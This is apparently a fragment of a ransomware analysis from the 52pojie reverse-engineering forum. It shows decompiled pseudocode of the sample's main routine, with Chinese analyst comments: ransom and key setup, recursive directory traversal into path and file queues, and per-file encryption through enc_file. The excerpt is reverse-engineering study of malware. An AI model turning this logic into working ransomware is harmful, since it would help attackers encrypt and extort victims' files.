 545 if ( !(unsigned __int8)is_queue_empty((__int64)path_queue)
546 || !(unsigned __int8)is_queue_empty((__int64)file_queue) )
547 {
548 strcpy_0((__int64)byte_5932E0, (char *)*v78);
549 v71 = (char *)'/';
550 v72 = strchr_safe((__int64)byte_5932E0, '/');
551 if ( v72 )
552 {
553 v71 = (char *)(v72 + 1);
554 strcpy_0((__int64)byte_5932E0, (char *)v72 + 1);
555 }
556 init_key_and_ransom_info();
557 while ( !(unsigned __int8)is_queue_empty((__int64)path_queue) )// 路径队列添加
558 {
559 v73 = (char *)queue_pop((__int64)path_queue, (__int64)v71);
560 v74 = (__int64)v73;
561 if ( v73 )
562 {
563 enum_subdirs_and_files_recursive(v73);// 子路径遍历,添加回路径队列或加入文件队列
564 free_mem(v74);
565 }
566 }
567 if ( alloc_mem((__int64 *)v83) )
568 {
569 while ( !(unsigned __int8)is_queue_empty((__int64)file_queue) )
570 {
571 curr_file_path = (char *)queue_pop((__int64)file_queue, (__int64)v71);// 读取文件队列,进入加密主函数
572 v76 = curr_file_path;
573 if ( curr_file_path )
574 {
575 v77 = (unsigned int)enc_file(v83, curr_file_path);
576 printf2((__int64)"%s - ", v76);
吾爱破解论坛
www.52pojie.cn